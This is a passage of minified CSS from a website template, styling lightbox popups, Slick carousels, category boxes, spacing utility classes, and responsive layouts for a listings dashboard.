auto;max-width:100%}.mfp-figure:after,img.mfp-img{display:block;height:auto;width:auto}.mfp-figure:after{bottom:40px;box-shadow:0 0 18px rgba(11,11,11,.6);content:"";left:0;position:absolute;right:0;top:40px;z-index:-1}.mfp-figure{line-height:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-30px;position:absolute;top:100%;width:100%}.mfp-title{color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left;word-break:break-word}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;width:600px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{padding-top:0;right:0;top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.mfp-fade.mfp-bg.mfp-ready{background-color:#111;opacity:.92}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.parallax{background-position:50% 50%;background-repeat:no-repeat;position:relative;z-index:99}.content-a,.fullscreen{height:100%;overflow:hidden;width:100%}.fullscreen.overflow,.fullscreen.overflow .content-a{height:auto;min-height:100%}.centered-content{position:relative;text-align:center;vertical-align:middle}.parallax-overlay{background-color:#333;height:100%;left:0;opacity:.4;position:absolute;top:0;width:100%;z-index:101}.parallax-content{padding:105px 0;position:relative;z-index:999}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-khtml-user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.logo-slick-carousel,.simple-fw-slick-carousel,.simple-slick-carousel,.slick-arrow.slick-hidden,.testimonial-carousel{display:none}.slick-initialized.logo-slick-carousel,.slick-initialized.simple-fw-slick-carousel,.slick-initialized.simple-slick-carousel,.slick-initialized.testimonial-carousel{display:block}.simple-fw-slick-carousel .fw-carousel-item{padding:10px 15px 0}.simple-fw-slick-carousel{box-sizing:border-box;margin:0 15px;max-width:100%}.slick-next,.slick-prev{background:transparent;border:none;color:transparent;cursor:pointer;display:block;font-size:0;height:auto;line-height:0;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:100}.logo-slick-carousel .slick-next,.logo-slick-carousel .slick-prev,.simple-slick-carousel .slick-next,.simple-slick-carousel .slick-prev{display:none!important}.simple-slick-carousel.arrows-nav .slick-next,.simple-slick-carousel.arrows-nav .slick-prev{display:block!important}.slick-next:hover,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:hover:before,.slick-prev:hover:before{color:#999}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#aaa;font-family:simple-line-icons;font-size:32px;line-height:1;opacity:1;transition:all .3s}.white-nav .slick-next:before,.white-nav .slick-prev:before{color:#fff}.slick-prev{left:3px;transform:translate3d(-90px,-50%,0)}.slick-next{right:3px;transform:translate3d(90px,-50%,0)}.slick-prev:before{content:"\e605"}.slick-next:before{content:"\e606"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.no-dots .slick-dots{display:none!important}.no-dots .testimonial-carousel .slick-slide,.simple-slick-carousel.slick-dotted.slick-slider{margin-bottom:0}.simple-slick-carousel.slick-dotted.slick-slider.dots-nav{margin-bottom:30px}.simple-slick-carousel .slick-dots{display:none!important}.simple-slick-carousel.dots-nav .slick-dots{display:block!important}.slick-dots li{border:0;border-radius:50%;box-shadow:inset 0 0 0 2px silver;color:transparent;cursor:pointer;display:inline-block;font-size:0;height:15px;line-height:0;margin:0 3px;opacity:1;outline:none;padding:0;position:relative;transition:all .3s;width:15px}.slick-dots li.slick-active{box-shadow:inset 0 0 0 6px silver;transition:all .3s}.slick-dots li:after{background-color:transparent;background-color:silver;border-radius:50%;content:"";display:block;height:13px;left:1px;opacity:0;position:absolute;top:1px;transition:all .3s;width:13px}.slick-dots li.slick-active:after{opacity:1}.white-nav .slick-dots li{box-shadow:inset 0 0 0 2px #fff}.white-nav .slick-dots li.slick-active{box-shadow:inset 0 0 0 8px #fff}.slick-dots li button{display:none}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.logo-slick-carousel div.item{display:inline-block;margin-bottom:30px;text-align:center}.logo-slick-carousel div.item img{display:inline-block}.fullwidth-slick-carousel .slick-slide{margin:0 15px 30px;opacity:.2;pointer-events:none;transition:.4s}.slick-slide{outline:none}.fullwidth-slick-carousel .slick-slide.slick-active,.testimonial-carousel .slick-slide.slick-active{filter:none;opacity:1;pointer-events:all}.fullwidth-carousel-container{overflow:hidden;width:100%}.category-box-container{height:100%;position:relative}.category-box-container.half{height:calc(50% - 15px);margin-bottom:30px}.category-box{background:#ccc;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;cursor:pointer;display:block;height:100%;margin-bottom:20px;overflow:hidden;position:relative}.category-box:before{background:-webkit-linear-gradient(bottom,rgba(35,35,37,.85),rgba(35,35,37,.4) 35%,rgba(22,22,23,0) 60%,transparent);background:-o-linear-gradient(bottom,rgba(35,35,37,.85) 0,rgba(35,35,37,.4) 35%,rgba(22,22,23,0) 60%,transparent 100%);background:linear-gradient(0deg,rgba(35,35,37,.85) 0,rgba(35,35,37,.4) 35%,rgba(22,22,23,0) 60%,transparent);content:"";height:100%;position:absolute;width:100%;z-index:9}.fullwidth-slick-carousel.category-carousel .slick-slide{height:400px}.fullwidth-slick-carousel.category-carousel .slick-slide.fw-carousel-review{height:auto}.category-box-content{bottom:30px;box-sizing:border-box;left:34px;position:absolute;width:calc(100% - 68px);z-index:50}.category-box-content h3{color:#fff;font-size:24px;margin:0;padding:5px 0}.category-box-content span{color:rgba(255,255,255,.7)}.category-box-btn{background-color:transparent;border:1px solid #fff;border-radius:50px;bottom:32px;color:#fff;min-width:120px;padding:7px 0;position:absolute;right:32px;text-align:center;transition:all .3s;z-index:111}body .category-box-btn:hover{background-color:#fff;border-color:#fff;color:#333}.category-box-content span{background:rgba(255,255,255,.12);border-radius:50px;color:rgba(255,255,255,.9);display:inline-block;font-size:18px;font-size:16px;font-weight:300;margin-bottom:3px;margin-top:5px;padding:2px 14px;transition:.4s}.category-box:hover .category-box-content span{background-color:#66676b;color:#fff}.fw-carousel-item{height:100%;position:relative}.category-box-background{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;image-rendering:-webkit-optimize-contrast;left:0;position:absolute;top:0;transform:translateZ(0) scale(1);transition:transform .35s ease-out;width:100%}.category-box:hover .category-box-background{transform:translateZ(0) scale(1.08)}.simple-slick-carousel{height:auto;left:-10px;width:calc(100% + 30px)}.simple-slick-carousel .category-box-container{display:block;height:100%}.simple-slick-carousel .slick-slide{padding:10px 15px}.option-set{margin:0;padding:0}.option-set li{display:inline-block;margin-right:2px}.option-set li a{background:none;background-color:#f0f0f0;border:none;border-radius:50px;color:#666;display:block;float:right;font-size:15px;font-weight:600;line-height:26px;margin:0;outline:none;padding:5px 16px;transition:all .3s}.option-set li a:hover{background-color:#e9e9e9}.option-set li a.selected{background-color:#66676b;color:#fff}body{background-color:#fff;color:#707070;font-size:15px;line-height:27px}body p{font-size:16px;line-height:29px}#wrapper{background-color:#fff}#tiptip_content,.map-box div,.map-box p,.numerical-rating .rating-counter,body,body .menu-responsive i.menu-trigger:after,button,h1,h2,h3,h4,h5,h6,input[type=button],input[type=email],input[type=password],input[type=submit],input[type=text],select,textarea{font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;text-transform:none}h1,h2,h3,h4,h5,h6{color:#222}h1.white,h2.white,h3.white,h4.white,h5.white,h6.white{color:#fff}h3.headline{font-size:29px;line-height:36px;margin:0 0 30px}h2.headline{font-size:34px;line-height:40px;margin:0 0 30px}h2.headline span{font-size:22px;line-height:36px}.headline-with-separator,strong.headline-with-separator{display:block;font-weight:400;margin-bottom:27px;position:relative}.headline-with-separator:after{background:#66676b;border-radius:6px;bottom:-16px;content:"";display:block;height:2px;left:2px;margin:0 auto;position:absolute;text-align:center;width:60px}.centered .headline-with-separator:after{left:0;right:0}.headline-extra-spacing span{font-size:21px;margin-left:auto;margin-right:auto;max-width:660px;text-align:center}.headline span{color:#888;display:block;font-size:21px;font-weight:300;line-height:36px;margin-top:10px}.headline span i{color:#66676b;font-style:normal}h4.headline{font-size:22px;line-height:32px;margin:-5px 0 30px}.headline.centered{text-align:center}.border-top{border-top:1px solid #e8e8e8}.border-bottom{border-bottom:1px solid #e8e8e8}.icons-container{overflow:hidden}mark{font-weight:500}.glyph{display:inline-block;font-size:16px;transition:.3s;width:33%}h4 span.headline-detail{font-size:15px;margin-top:5px}.mls{display:inline-block;font-size:16px;position:relative;top:-8px}.fs1{font-size:32px}.pbs .im{display:inline-block;width:50px}.fs0,.unit,.unitRight{display:none}.pbs{border-radius:4px;display:inline-block;padding:10px 0 5px 15px;transition:.2s;width:100%}.pbs:hover{background-color:#f4f4f4}.sl-icons-demo i{display:inline-block;position:relative;top:1px;width:25px}.icons .fa.fa-fw{font-size:14px;margin-right:3px}.icons .text-muted{display:none}.margin-top-0{margin-top:0!important}.margin-top-1{margin-top:1px!important}.margin-top-2{margin-top:2px!important}.margin-top-3{margin-top:3px!important}.margin-top-4{margin-top:4px!important}.margin-top-5{margin-top:5px!important}.margin-top-6{margin-top:6px!important}.margin-top-7{margin-top:7px!important}.margin-top-8{margin-top:8px!important}.margin-top-9{margin-top:9px!important}.margin-top-10{margin-top:10px!important}.margin-top-15{margin-top:15px!important}.margin-top-20{margin-top:20px!important}.margin-top-25{margin-top:25px!important}.margin-top-30{margin-top:30px!important}.margin-top-35{margin-top:35px!important}.margin-top-40{margin-top:40px!important}.margin-top-45{margin-top:45px!important}.margin-top-50{margin-top:50px!important}.margin-top-55{margin-top:55px!important}.margin-top-60{margin-top:60px!important}.margin-top-65{margin-top:65px!important}.margin-top-70{margin-top:70px!important}.margin-top-75{margin-top:75px!important}.margin-top-80{margin-top:80px!important}.margin-top-85{margin-top:85px!important}.margin-top-90{margin-top:90px!important}.margin-top-95{margin-top:95px!important}.margin-top-100{margin-top:100px!important}.margin-top-105{margin-top:105px!important}.margin-top-110{margin-top:110px!important}.margin-top-115{margin-top:115px!important}.margin-top-120{margin-top:120px!important}.margin-bottom-0{margin-bottom:0!important}.margin-bottom-5{margin-bottom:5px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-bottom-85{margin-bottom:85px!important}.margin-bottom-90{margin-bottom:90px!important}.margin-bottom-95{margin-bottom:95px!important}.margin-bottom-100{margin-bottom:100px!important}.margin-left-0{margin-left:0!important}.margin-left-1{margin-left:1px!important}.margin-left-2{margin-left:2px!important}.margin-left-3{margin-left:3px!important}.margin-left-4{margin-left:4px!important}.margin-left-5{margin-left:5px!important}.margin-left-6{margin-left:6px!important}.margin-left-7{margin-left:7px!important}.margin-left-8{margin-left:8px!important}.margin-left-9{margin-left:9px!important}.margin-left-10{margin-left:10px!important}.margin-left-15{margin-left:15px!important}.margin-left-20{margin-left:20px!important}.margin-left-25{margin-left:25px!important}.margin-left-30{margin-left:30px!important}.margin-left-35{margin-left:35px!important}.margin-left-40{margin-left:40px!important}.margin-left-45{margin-left:45px!important}.margin-left-50{margin-left:50px!important}.margin-left-55{margin-left:55px!important}.margin-left-60{margin-left:60px!important}.margin-left-65{margin-left:65px!important}.margin-left-70{margin-left:70px!important}.margin-left-75{margin-left:75px!important}.margin-left-80{margin-left:80px!important}.margin-left-85{margin-left:85px!important}.margin-left-90{margin-left:90px!important}.margin-left-95{margin-left:95px!important}.margin-left-100{margin-left:100px!important}.margin-right-0{margin-right:0!important}.margin-right-1{margin-right:1px!important}.margin-right-2{margin-right:2px!important}.margin-right-3{margin-right:3px!important}.margin-right-4{margin-right:4px!important}.margin-right-5{margin-right:5px!important}.margin-right-6{margin-right:6px!important}.margin-right-7{margin-right:7px!important}.margin-right-8{margin-right:8px!important}.margin-right-9{margin-right:9px!important}.margin-right-10{margin-right:10px!important}.margin-right-15{margin-right:15px!important}.margin-right-20{margin-right:20px!important}.margin-right-25{margin-right:25px!important}.margin-right-30{margin-right:30px!important}.margin-right-35{margin-right:35px!important}.margin-right-40{margin-right:40px!important}.margin-right-45{margin-right:45px!important}.margin-right-50{margin-right:50px!important}.margin-right-55{margin-right:55px!important}.margin-right-60{margin-right:60px!important}.margin-right-65{margin-right:65px!important}.margin-right-70{margin-right:70px!important}.margin-right-75{margin-right:75px!important}.margin-right-80{margin-right:80px!important}.margin-right-85{margin-right:85px!important}.margin-right-90{margin-right:90px!important}.margin-right-95{margin-right:95px!important}.margin-right-100{margin-right:100px!important}.padding-top-0{padding-top:0!important}.padding-top-1{padding-top:1px!important}.padding-top-2{padding-top:2px!important}.padding-top-3{padding-top:3px!important}.padding-top-4{padding-top:4px!important}.padding-top-5{padding-top:5px!important}.padding-top-6{padding-top:6px!important}.padding-top-7{padding-top:7px!important}.padding-top-8{padding-top:8px!important}.padding-top-9{padding-top:9px!important}.padding-top-10{padding-top:10px!important}.padding-top-15{padding-top:15px!important}.padding-top-20{padding-top:20px!important}.padding-top-25{padding-top:25px!important}.padding-top-30{padding-top:30px!important}.padding-top-35{padding-top:35px!important}.padding-top-40{padding-top:40px!important}.padding-top-45{padding-top:45px!important}.padding-top-50{padding-top:50px!important}.padding-top-55{padding-top:55px!important}.padding-top-60{padding-top:60px!important}.padding-top-65{padding-top:65px!important}.padding-top-70{padding-top:70px!important}.padding-top-75{padding-top:75px!important}.padding-top-80{padding-top:80px!important}.padding-top-85{padding-top:85px!important}.padding-top-90{padding-top:90px!important}.padding-top-95{padding-top:95px!important}.padding-top-100{padding-top:100px!important}.padding-top-105{padding-top:105px!important}.padding-top-110{padding-top:110px!important}.padding-top-115{padding-top:115px!important}.padding-top-120{padding-top:120px!important}.padding-bottom-0{padding-bottom:0!important}.padding-bottom-5{padding-bottom:5px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-bottom-85{padding-bottom:85px!important}.padding-bottom-90{padding-bottom:90px!important}.padding-bottom-95{padding-bottom:95px!important}.padding-bottom-100{padding-bottom:100px!important}.padding-right-0{padding-right:0!important}.padding-right-5{padding-right:5px!important}.padding-right-10{padding-right:10px!important}.padding-right-15{padding-right:15px!important}.padding-right-20{padding-right:20px!important}.padding-right-25{padding-right:25px!important}.padding-right-30{padding-right:30px!important}.padding-right-35{padding-right:35px!important}.padding-right-40{padding-right:40px!important}.padding-right-45{padding-right:45px!important}.padding-right-50{padding-right:50px!important}.padding-right-55{padding-right:55px!important}.padding-right-60{padding-right:60px!important}.padding-right-65{padding-right:65px!important}.padding-right-70{padding-right:70px!important}.padding-right-75{padding-right:75px!important}.padding-right-80{padding-right:80px!important}.padding-right-85{padding-right:85px!important}.padding-right-90{padding-right:90px!important}.padding-right-95{padding-right:95px!important}.padding-right-100{padding-right:100px!important}.padding-left-0{padding-left:0!important}.padding-left-5{padding-left:5px!important}.padding-left-10{padding-left:10px!important}.padding-left-15{padding-left:15px!important}.padding-left-20{padding-left:20px!important}.padding-left-25{padding-left:25px!important}.padding-left-30{padding-left:30px!important}.padding-left-35{padding-left:35px!important}.padding-left-40{padding-left:40px!important}.padding-left-45{padding-left:45px!important}.padding-left-50{padding-left:50px!important}.padding-left-55{padding-left:55px!important}.padding-left-60{padding-left:60px!important}.padding-left-65{padding-left:65px!important}.padding-left-70{padding-left:70px!important}.padding-left-75{padding-left:75px!important}.padding-left-80{padding-left:80px!important}.padding-left-85{padding-left:85px!important}.padding-left-90{padding-left:90px!important}.padding-left-95{padding-left:95px!important}.padding-left-100{padding-left:100px!important}@media (max-width:1600px){.category-box-btn{left:32px;right:auto}.category-box-content{bottom:95px}.category-box-container.half{height:100%}.fw-carousel-item .category-box-container.half:first-child{display:none}.fullwidth-slick-carousel.category-carousel .slick-slide{height:350px}.dashboard-stat-icon{font-size:66px}}@media only screen and (max-width:1366px) and (min-width:1240px){.input-with-icon.location a i{padding:15px 18px 15px 10px}.data-radius-title{line-height:24px;margin-top:7px}#map-container.fullwidth-home-map{height:605px}.fs-content .search .row.with-forms .col-fs-6{width:50%}}@media (max-width:1366px){.fullwidth-slick-carousel.category-carousel .slick-slide{height:320px}.dashboard-stat-icon{font-size:50px}.main-search-container{height:600px}}@media only screen and (max-width:1365px){header.fullwidth.dashboard .container{margin-left:auto;margin-right:auto;padding:0 40px;width:100%}.dashboard #logo{background-color:#fff;height:100%;left:0;margin:3px 50px 0 0;max-width:auto;min-width:auto;position:relative;top:0}.dashboard #logo a{display:inline-block;height:100%;margin-left:0}.dashboard #logo a.dashboard-logo{display:none}.dashboard #logo a img{max-height:40px;position:relative;top:0;transform:translateZ(0)}.user-menu{margin:0 25px}.user-menu ul{left:-25px;right:auto}}@media (max-width:1239px){#navigation.style-1{margin:25px 0 5px -5px;padding-bottom:0;padding-top:15px;position:relative;width:100%}#navigation.style-1:before{background:#e8e8e8;content:"";display:block;height:1px;left:5px;position:absolute;top:0;width:100%;width:940px}.fullwidth #navigation.style-1:before{background:linear-gradient(90deg,#e8e8e8 50%,#fff)}.listing-item-container.list-layout .listing-item-image{flex:3}.listing-slider,.listing-slider .item{height:30vh;max-height:400px;min-height:400px}#header.cloned{display:none}}@media (max-width:1024px){#navigation.style-1{margin:0;padding-top:0}#navigation.style-1:before{display:none}.header-widget{height:auto}.dashboard #logo a{display:inline-block;height:100%;margin-left:0}.dashboard #logo a.dashboard-logo{display:none}.dashboard #logo a img{max-height:40px;position:relative;top:0;transform:translateZ(0)}.mmenu-trigger{float:right}body #dashboard #logo,body #logo{margin:5px 0 0!important;position:relative;text-align:left;width:calc(100% - 70px)}}@media (max-width:991px){.main-search-container{height:580px}.main-search-input select,.main-search-input select:focus{background:#fff;border:1px solid #e0e0e0;border-radius:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);font-size:16px;height:55px;padding:12px 18px}#dashboard{padding-top:0!important}.dashboard-nav{border-radius:0 0 4px 4px;margin:0 5%;max-height:0;max-width:90%;min-height:auto;min-width:90%;opacity:1;padding:0;position:relative;transition:all .3s;visibility:hidden}.dashboard-nav.active,.dashboard-nav.active ul{max-height:900px;opacity:1;visibility:visible}.dashboard-nav.active ul li ul,.dashboard-nav ul,.dashboard-nav ul li ul{max-height:0;opacity:0;transition:all .3s;visibility:hidden}.dashboard-nav.active ul li.active ul{max-height:300px;opacity:1;visibility:visible}#header-container.fixed{position:relative;top:0;width:100%}.dashboard-content{height:auto;margin-left:0;padding:40px 5% 0}header.fullwidth.dashboard .container{padding:0 5%}.main-search-inner{transform:translateY(-51%)}a.dashboard-responsive-nav-trigger{background-color:#333;border-radius:5px;color:#fff;display:block;font-weight:600;margin:40px 5% 0;padding:16px 30px;transition:.2s;width:90%}a.dashboard-responsive-nav-trigger i{margin-right:5px}a.dashboard-responsive-nav-trigger.active{border-radius:4px 4px 0 0}.messages-container-inner{display:block}.messages-container-inner .messages-inbox{border-right:none;display:none;max-width:100%;width:100%}.main-search-input{border-radius:0;box-shadow:none;display:block;max-height:100%;padding:0}.gray-style.main-search-input,.main-search-input{background-color:transparent}.gray-style .main-search-input-item,.main-search-input-item{border-color:transparent}.main-search-input button.button{margin-top:10px}.main-search-input-item{margin-bottom:10px}.main-search-input-item,.main-search-input .main-search-input-item:nth-last-child(2){padding:0}.gray-style .main-search-input-item .chosen-container-single .chosen-single,.gray-style .main-search-input-item .chosen-single.chosen-container-active,.gray-style.main-search-input input,.gray-style.main-search-input input:focus,.main-search-input-item .chosen-container-single .chosen-single,.main-search-input-item .chosen-single.chosen-container-active,.main-search-input input,.main-search-input input:focus{background:#fff;border:1px solid #e0e0e0;border-radius:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);height:55px;line-height:55px;padding:0 20px}.gray-style.main-search-input input,.gray-style.main-search-input input:focus,.main-search-input input,.main-search-input input:focus{padding:0 20px}.gray-style .main-search-input-item.location a{background:#fff}.gray-style .main-search-input-item .chosen-single{border-bottom:1px solid #e0e0e0;transition:border 0s}.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,.main-search-input-item .chosen-container-single .chosen-single{border:1px solid #e0e0e0;box-shadow:none;transition:0s}.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single{border-bottom:0}.main-search-input-item .chosen-container .chosen-drop{border:1px solid #e0e0e0;border-radius:0 0 4px 4px;border-top:0;box-shadow:none}.gray-style .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single{border-bottom:none}.main-search-input-item .chosen-single:after{display:none}.simple-slick-carousel.slick-dotted.slick-slider{left:0;margin-bottom:0;width:100%}.icon-box-2.with-line:before{display:none}.container .row div.padding-right-30{padding-right:15px!important}.container .row div.padding-left-30{padding-left:15px!important}.listing-item-container.list-layout:hover{transform:none}.listing-item-container.list-layout .listing-item-inner{left:0;padding:30px;position:relative;top:auto;transform:none}.listing-item-container.list-layout .listing-item{display:block;height:auto;padding:0}.listing-item-container.list-layout .listing-item .listing-badge{display:none}.listing-item-container.list-layout .listing-item-image{min-height:auto}.listing-item-container.list-layout span.like-icon{background-color:rgba(32,32,32,.4);color:#fff;right:35px;top:-15px;transform:translateY(-100%)}.listing-item-container.list-layout .listing-item-details{background-color:#eee;border-radius:50px;bottom:auto;display:inline-block;font-size:14px;left:0;margin:0 30px 15px;padding:5px 20px;position:relative;right:auto;top:-15px;width:auto}#titlebar{margin-bottom:60px;padding:60px 0}.panel-dropdown{margin-right:4px}.fullwidth-filters .sort-by,.panel-dropdown{display:block;width:100%}.fullwidth-filters .sort-by .sort-by-select,.fullwidth-filters .sort-by label,.panel-dropdown{float:left;margin-top:10px}.fullwidth-filters .sort-by .chosen-container-single .chosen-single,.panel-dropdown a{background:#f3f3f3}.fullwidth-filters .panel-dropdown.float-right .panel-dropdown-content,.panel-dropdown .panel-dropdown-content{left:0;max-width:70vw;right:auto;width:400px}.fullwidth-filters .sort-by .chosen-container .chosen-drop,.fullwidth-filters .sort-by .chosen-container.chosen-with-drop .chosen-drop{left:0;margin-left:0;right:auto}.listing-item-container:hover{transform:none}.fs-inner-container.map-fixed{height:500px;position:relative;top:0}.fs-inner-container.content,.fs-inner-container.map-fixed{padding-top:0!important;width:100%}.close-list-item{display:none}.buttons-to-right,.dashboard-list-box .button.to-right{margin:10px 0 0;opacity:1;position:relative;right:auto;top:0;transform:none}.list-box-listing-img{max-width:168px}.add-review-photos{float:left;top:0}.add-review-box{background-color:#f9f9f9;border-radius:4px;display:inline-block;margin-bottom:55px;margin-top:70px;padding:36px 36px 40px;position:relative;width:100%}.listing-slider .slick-next,.listing-slider .slick-next:hover{right:100px}.listing-slider .slick-prev,.listing-slider .slick-prev:hover{left:100px}.listing-slider,.listing-slider .item{height:30vh;max-height:400px;min-height:400px}.listing-nav-container.cloned .listing-nav{display:none}.opening-day .chosen-container{vertical-align:initial}.dashboard-content .dashboard-list-box-static{margin-bottom:40px}.office-address{padding:60px 0!important}#googlemaps{height:30vh!important;padding-bottom:0!important}.contact-map{display:block}.contact-map #singleListingMap-container{display:block;flex:1;height:300px;padding-top:0;position:relative}.contact-map .address-box-container{width:100%}.sidebar-textbox ul.contact-details{margin-bottom:40px}}@media (max-width:767px){.listing-features{column-count:1;-webkit-columns:1;-moz-columns:1}.messages-headline h4{display:block}.message-action{background-color:#f2f2f2;border-radius:50px;display:inline-block;float:none;margin-top:15px;padding:4px 20px;text-align:center}.message-bubble .message-text{margin-left:55px}.message-bubble.me .message-text{margin-right:55px}.message-bubble .message-avatar img{height:35px;margin-top:8px;width:35px}#backtotop{display:block}.small-dialog-header{left:-30px;padding:30px;width:calc(100% + 60px)}#sign-in-dialog,#small-dialog{background:#fff;padding:0 30px 30px}#sign-in-dialog .mfp-close,#small-dialog .mfp-close{height:40px;right:30px;top:24px;width:40px}.list-box-listing{display:block}.list-box-listing-content .inner{display:inline-block;position:relative;top:0;transform:translateY(0)}.header-widget{height:auto}.list-box-listing-img{max-width:100%}.list-box-listing-content{padding-left:0;padding-top:10px}#titlebar{margin-bottom:50px;padding:50px 0}#map-container.fullwidth-home-map .zoomControlWrapper{top:15px!important}.pricing-container{display:block}.plan.featured{transform:none}.plan{margin-bottom:35px}#breadcrumbs{display:block;margin-top:30px;position:relative}#breadcrumbs ul li{margin:0 10px 0 0}.comment-by .numerical-rating,.comment-by .star-rating{display:block;float:none;height:30px;position:relative;right:0;top:7px;width:100%}.avatar{display:none}.small-dialog-header h3{font-size:22px;line-height:30Px;margin:0;padding:0 80px 0 0}#sign-in-dialog,#small-dialog{max-width:75vw}.listing-nav li a{border-bottom:1px solid;border-color:#e8e8e8;display:block;padding:15px 15px 15px 0;width:100%}.listing-nav li{display:block;margin-right:0}.listing-nav-container .listing-nav li:first-child a{padding-top:0}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover{border-color:#e8e8e8}.dashboard-content .checkboxes label{width:100%}.pricing-list-item td{display:block;position:relative;width:100%}.pricing-list-item td .fm-input,.pricing-list-item td .fm-input.pricing-name,.pricing-list-item td .fm-input.pricing-price{margin-right:0;max-width:100%}.pricing-list-item td .fm-close{position:absolute;right:0;text-align:left;top:4px}.about-author img{height:70px;width:70px}.about-description{margin:2px 0 0 100px}#posts-nav li{position:relative;width:100%}#posts-nav li a{padding:0!important}#posts-nav li a:before{display:none}#posts-nav li.next-post{margin-bottom:30px;text-align:left}.comments ul li ul{margin:0}.avatar img{max-width:60px}.comment-content{padding:0 0 0 85px}.comments ul li ul li:before{top:25px}.comment-content{padding:0}.testimonial:after{display:none}.testimonial-box{padding-left:38px}.main-search-container h2{font-size:28px;font-weight:400;line-height:36px}.main-search-container h4{font-size:20px;font-weight:400;line-height:32px}.main-search-container:before{background:rgba(255,255,255,.92)}}@media (max-width:480px){.tabs-nav.blog li,.tabs-nav.blog li a,.tabs-nav li,.tabs-nav li a{border-bottom:none;border-radius:3px;padding:0;text-align:center;width:100%}.about-author img{display:none}.about-description{margin:0}.user-menu{display:inline-block;margin:10px 0 -10px 25px;top:0}.dashboard-list-box .sort-by .sort-by-select{display:none}}#style-switcher 